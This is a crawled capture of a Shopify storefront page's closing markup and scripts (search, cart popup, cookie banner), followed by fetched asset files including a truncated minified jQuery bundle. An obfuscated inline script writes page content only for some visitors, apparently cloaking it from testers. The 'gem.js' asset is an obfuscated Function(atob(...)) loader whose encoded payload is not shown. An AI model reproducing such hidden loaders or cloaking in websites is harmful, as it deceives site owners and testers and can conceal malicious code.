        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>
   <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n  \n  \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n  \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n      \n  \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n \n  \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n\n\t\u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n\n\n\n\u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n  \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n\n\u003c!-- **BEGIN** Hextom USB Integration \/\/ Main Include - DO NOT MODIFY --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- **END** Hextom USB Integration \/\/ Main Include - DO NOT MODIFY --\u003e\n\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\n\n  \n");}document.close();</script>
  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>


<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->




<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 177
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();


--- FILE ---
content_type: application/javascript
request_url: https://profitpal.mpireapps.io/profitpal.js?shop=choice-bird.myshopify.com
body_size: 126328
content:
!function(e){function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}({1:function(e,t,n){e.exports=n("zkSM")},"21It":function(e,t,n){"use strict";var o=n("FtD3");e.exports=function(e,t,n){var r=n.config.validateStatus;!r||r(n.status)?e(n):t(o("Request failed with status code "+n.status,n.config,null,n.request,n))}},"5VQ+":function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t){o.forEach(e,function(n,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[o])})}},"7GwW":function(e,t,n){"use strict";var o=n("cGG2"),r=n("21It"),i=n("DQCr"),a=n("Oi+a"),s=n("oJlt"),l=n("GHBc"),u=n("FtD3");e.exports=function(e){return new Promise(function(t,c){var d=e.data,f=e.headers;o.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+m)}var g=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),i(g,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,o=e.responseType&&"text"!==e.responseType?p.response:p.responseText,i={data:o,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};r(t,c,i),p=null}},p.onabort=function(){p&&(c(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){c(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(u(t,e,"ECONNABORTED",p)),p=null},o.isStandardBrowserEnv()){var v=n("p1b6"),y=(e.withCredentials||l(g))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&o.forEach(f,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),o.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),c(e),p=null)}),void 0===d&&(d=null),p.send(d)})}},"8U+g":function(e,t,n){var o,r;!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(i,a){"use strict";function s(e,t,n){var o,r,i=(n=n||ae).createElement("script");if(i.text=e,t)for(o in se)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function l(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?K[Z.call(e)]||"object":typeof e}function u(e){var t=!!e&&"length"in e&&e.length,n=l(e);return!re(e)&&!ie(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function c(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function d(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function f(e,t,n){return re(t)?ce.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?ce.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ce.grep(e,function(e){return-1<X.call(t,e)!==n}):ce.filter(t,e,n)}function p(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function h(e){return e}function m(e){throw e}function g(e,t,n,o){var r;try{e&&re(r=e.promise)?r.call(e).done(t).fail(n):e&&re(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}function v(){ae.removeEventListener("DOMContentLoaded",v),i.removeEventListener("load",v),ce.ready()}function y(e,t){return t.toUpperCase()}function b(e){return e.replace(Me,"ms-").replace(Ne,y)}function x(){this.expando=ce.expando+x.uid++}function w(e,t,n){var o,r;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(Fe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Be.test(r)?JSON.parse(r):r)}catch(e){}Pe.set(e,t,n)}else n=void 0;return n}function _(e,t){for(var n,o,r,i,a,s,l,u=[],c=0,d=e.length;c<d;c++)(o=e[c]).style&&(n=o.style.display,t?("none"===n&&(u[c]=Oe.get(o,"display")||null,u[c]||(o.style.display="")),""===o.style.display&&Ue(o)&&(u[c]=(l=a=i=void 0,a=(r=o).ownerDocument,s=r.nodeName,(l=We[s])||(i=a.body.appendChild(a.createElement(s)),l=ce.css(i,"display"),i.parentNode.removeChild(i),"none"===l&&(l="block"),We[s]=l)))):"none"!==n&&(u[c]="none",Oe.set(o,"display",n)));for(c=0;c<d;c++)null!=u[c]&&(e[c].style.display=u[c]);return e}function C(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&c(e,t)?ce.merge([e],n):n}function T(e,t){for(var n=0,o=e.length;n<o;n++)Oe.set(e[n],"globalEval",!t||Oe.get(t[n],"globalEval"))}function k(e,t,n,o,r){for(var i,a,s,u,c,d,f=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===l(i))ce.merge(p,i.nodeType?[i]:i);else if(Ke.test(i)){for(a=a||f.appendChild(t.createElement("div")),s=(Je.exec(i)||["",""])[1].toLowerCase(),u=Xe[s]||Xe._default,a.innerHTML=u[1]+ce.htmlPrefilter(i)+u[2],d=u[0];d--;)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(i));for(f.textContent="",h=0;i=p[h++];)if(o&&-1<ce.inArray(i,o))r&&r.push(i);else if(c=$e(i),a=C(f.appendChild(i),"script"),c&&T(a),n)for(d=0;i=a[d++];)Ve.test(i.type||"")&&n.push(i);return f}function S(){return!0}function E(){return!1}function D(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)D(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=E;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,r,o,n)})}function A(e,t,n){n?(Oe.set(e,t,!1),ce.event.add(e,t,{namespace:!1,handler:function(e){var n,o=Oe.get(this,t);if(1&e.isTrigger&&this[t]){if(o)(ce.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=Y.call(arguments),Oe.set(this,t,o),this[t](),n=Oe.get(this,t),Oe.set(this,t,!1),o!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else o&&(Oe.set(this,t,ce.event.trigger(o[0],o.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=S)}})):void 0===Oe.get(e,t)&&ce.event.add(e,t,S)}function L(e,t){return c(e,"table")&&c(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function M(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function N(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,o,r,i,a,s;if(1===t.nodeType){if(Oe.hasData(e)&&(s=Oe.get(e).events))for(r in Oe.remove(t,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)ce.event.add(t,r,s[r][n]);Pe.hasData(e)&&(i=Pe.access(e),a=ce.extend({},i),Pe.set(t,a))}}function O(e,t,n,o){t=J(t);var r,i,a,l,u,c,d=0,f=e.length,p=f-1,h=t[0],m=re(h);if(m||1<f&&"string"==typeof h&&!oe.checkClone&&tt.test(h))return e.each(function(r){var i=e.eq(r);m&&(t[0]=h.call(this,r,i.html())),O(i,t,n,o)});if(f&&(i=(r=k(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(l=(a=ce.map(C(r,"script"),M)).length;d<f;d++)u=r,d!==p&&(u=ce.clone(u,!0,!0),l&&ce.merge(a,C(u,"script"))),n.call(e[d],u,d);if(l)for(c=a[a.length-1].ownerDocument,ce.map(a,N),d=0;d<l;d++)u=a[d],Ve.test(u.type||"")&&!Oe.access(u,"globalEval")&&ce.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):s(u.textContent.replace(nt,""),u,c))}return e}function P(e,t,n){for(var o,r=t?ce.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||ce.cleanData(C(o)),o.parentNode&&(n&&$e(o)&&T(C(o,"script")),o.parentNode.removeChild(o));return e}function B(e,t,n){var o,r,i,a,s=rt.test(t),l=e.style;return(n=n||it(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(me,"$1")||void 0),""!==a||$e(e)||(a=ce.style(e,t)),!oe.pixelBoxStyles()&&ot.test(a)&&st.test(t)&&(o=l.width,r=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=o,l.minWidth=r,l.maxWidth=i)),void 0!==a?a+"":a}function F(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function R(e){return ce.cssProps[e]||ft[e]||(e in dt?e:ft[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=ct.length;n--;)if((e=ct[n]+t)in dt)return e}(e)||e)}function I(e,t,n){var o=Ie.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function q(e,t,n,o,r,i){var a="width"===t?1:0,s=0,l=0,u=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=ce.css(e,n+qe[a],!0,r)),o?("content"===n&&(l-=ce.css(e,"padding"+qe[a],!0,r)),"margin"!==n&&(l-=ce.css(e,"border"+qe[a]+"Width",!0,r))):(l+=ce.css(e,"padding"+qe[a],!0,r),"padding"!==n?l+=ce.css(e,"border"+qe[a]+"Width",!0,r):s+=ce.css(e,"border"+qe[a]+"Width",!0,r));return!o&&0<=i&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+u}function H(e,t,n){var o=it(e),r=(!oe.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,o),i=r,a=B(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(ot.test(a)){if(!n)return a;a="auto"}return(!oe.boxSizingReliable()&&r||!oe.reliableTrDimensions()&&c(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===ce.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+q(e,t,n||(r?"border":"content"),i,o,a)+"px"}function $(e){return(e.match(Ee)||[]).join(" ")}function z(e){return e.getAttribute&&e.getAttribute("class")||""}function U(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Ee)||[]}function W(e,t,n,o){var r;if(Array.isArray(t))ce.each(t,function(t,r){n||Tt.test(e)?o(e,r):W(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,o)});else if(n||"object"!==l(t))o(e,t);else for(r in t)W(e+"["+r+"]",t[r],n,o)}var G=[],Q=Object.getPrototypeOf,Y=G.slice,J=G.flat?function(e){return G.flat.call(e)}:function(e){return G.concat.apply([],e)},V=G.push,X=G.indexOf,K={},Z=K.toString,ee=K.hasOwnProperty,te=ee.toString,ne=te.call(Object),oe={},re=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},ie=function(e){return null!=e&&e===e.window},ae=i.document,se={type:!0,src:!0,nonce:!0,noModule:!0},le="3.7.0 -ajax,-ajax/jsonp,-ajax/load,-ajax/script,-ajax/var/location,-ajax/var/nonce,-ajax/var/rquery,-ajax/xhr,-manipulation/_evalUrl,-deprecated/ajax-event-alias,-effects,-effects/animatedSelector,-effects/Tween",ue=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};ce.fn=ce.prototype={jquery:le,constructor:ce,length:0,toArray:function(){return Y.call(this)},get:function(e){return null==e?Y.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(e){return this.pushStack(ce.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Y.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:V,sort:G.sort,splice:G.splice},ce.extend=ce.fn.extend=function(){var e,t,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||re(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&a!==o&&(u&&o&&(ce.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[t],i=r&&!Array.isArray(n)?[]:r||ce.isPlainObject(n)?n:{},r=!1,a[t]=ce.extend(u,i,o)):void 0!==o&&(a[t]=o));return a},ce.extend({expando:"jQuery"+(le+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==Z.call(e)||(t=Q(e))&&("function"!=typeof(n=ee.call(t,"constructor")&&t.constructor)||te.call(n)!==ne))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){s(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(u(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},text:function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r)return e.textContent;if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(u(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):V.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:X.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!ue.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!==a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(u(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return J(a)},guid:1,support:oe}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=G[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var de=G.pop,fe=G.sort,pe=G.splice,he="[\\x20\\t\\r\\n\\f]",me=new RegExp("^"+he+"+|((?:^|[^\\\\])(?:\\\\.)*)"+he+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var ge=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;ce.escapeSelector=function(e){return(e+"").replace(ge,d)};var ve=ae,ye=V;!function(){function e(t,n,o,r){var i,a,u,c,p,h,m,g=n&&n.ownerDocument,v=n?n.nodeType:9;if(o=o||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return o;if(!r&&(l(n),n=n||k,E)){if(11!==v&&(p=ne.exec(t)))if(i=p[1]){if(9===v){if(!(u=n.getElementById(i)))return o;if(u.id===i)return L.call(o,u),o}else if(g&&(u=g.getElementById(i))&&e.contains(n,u)&&u.id===i)return L.call(o,u),o}else{if(p[2])return L.apply(o,n.getElementsByTagName(t)),o;if((i=p[3])&&n.getElementsByClassName)return L.apply(o,n.getElementsByClassName(i)),o}if(!(F[t+" "]||D&&D.test(t))){if(m=t,g=n,1===v&&(Q.test(t)||W.test(t))){for((g=re.test(t)&&s(n.parentNode)||n)==n&&oe.scope||((c=n.getAttribute("id"))?c=ce.escapeSelector(c):n.setAttribute("id",c=M)),a=(h=d(t)).length;a--;)h[a]=(c?"#"+c:":scope")+" "+f(h[a]);m=h.join(",")}try{return L.apply(o,g.querySelectorAll(m)),o}catch(n){F(t,!0)}finally{c===M&&n.removeAttribute("id")}}}return b(t.replace(me,"$1"),n,o,r)}function t(){var e=[];return function t(n,o){return e.push(n+" ")>w.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function n(e){return e[M]=!0,e}function o(e){var t=k.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function a(e){return n(function(t){return t=+t,n(function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))})})}function s(e){return e&&void 0!==e.getElementsByTagName&&e}function l(t){var n,r=t?t.ownerDocument||t:ve;return r!=k&&9===r.nodeType&&r.documentElement&&(S=(k=r).documentElement,E=!ce.isXMLDoc(k),A=S.matches||S.webkitMatchesSelector||S.msMatchesSelector,ve!=k&&(n=k.defaultView)&&n.top!==n&&n.addEventListener("unload",se),oe.getById=o(function(e){return S.appendChild(e).id=ce.expando,!k.getElementsByName||!k.getElementsByName(ce.expando).length}),oe.disconnectedMatch=o(function(e){return A.call(e,"*")}),oe.scope=o(function(){return k.querySelectorAll(":scope")}),oe.cssHas=o(function(){try{return k.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),oe.getById?(w.filter.ID=function(e){var t=e.replace(ie,ae);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n=t.getElementById(e);return 